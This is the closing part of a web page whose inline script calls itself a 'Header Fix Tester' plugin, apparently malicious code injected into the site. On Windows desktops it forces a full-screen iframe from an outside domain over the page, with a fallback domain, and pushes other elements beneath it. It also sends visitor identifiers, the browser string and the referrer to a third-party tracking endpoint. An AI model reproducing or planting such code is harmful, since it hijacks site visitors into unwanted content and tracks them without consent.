                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>